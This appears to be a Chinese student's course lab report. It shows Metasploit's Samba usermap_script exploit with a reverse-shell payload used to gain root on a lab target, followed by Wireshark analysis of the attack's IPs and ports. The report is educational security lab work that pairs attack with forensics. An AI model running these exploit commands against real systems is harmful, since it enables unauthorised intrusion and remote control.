20241902 2024-2025-2 《网络攻防实践》第七周作业

1.实验内容

通过本周的实验,学习如何使用Metaspolit对Linux进行渗透攻击,获取系统权限。同时在攻击过程中开启wireshark进行抓包,结合攻击过程分析具体的操作是如何执行的,包括攻击者和目标的ip和端口,攻击所利用的漏洞和利用方式等,以更好的学习如何根据日志文件分析取证攻击信息。

2.实验过程

实验1 使用metasploit对Linux进行渗透攻击





获取攻击机(192.168.200.4)和靶机(192.168.200.124)的ip并互相ping,检测连通性:



在kali中使用nmap对靶机端口进行扫描nmap -T4 192.168.200.124,发现21、22、23、25、80、3306等端口开放:

在kali中msfconsole开启metasploit:



输入命令use exploit/multi/samba/usermap_script,查看并设置攻击载荷,输入show payloads显示有效的攻击载荷:



输入set payload cmd/unix/reverse,将载荷设置为reverse,输入show options查看配置信息:



命令set RHOST 192.168.200.124设置靶机ip并进行exploit攻击:



输入命令whoami,回显root,成成功入侵靶机获得系统权限。

实验2 攻防对抗实践

攻击过程:如实验一所描述;



防守过程:在进行攻击时,开启wireshark监听eth0进行抓包:





抓包结果如下:





可见攻击机ip为192.168.200.4,靶机ip为192.168.200.124,src_port=139,dst_port=34581建立tcp连接,src_port=4444,dst_port=34579/34580建立终端控制指令传送/回显连接:

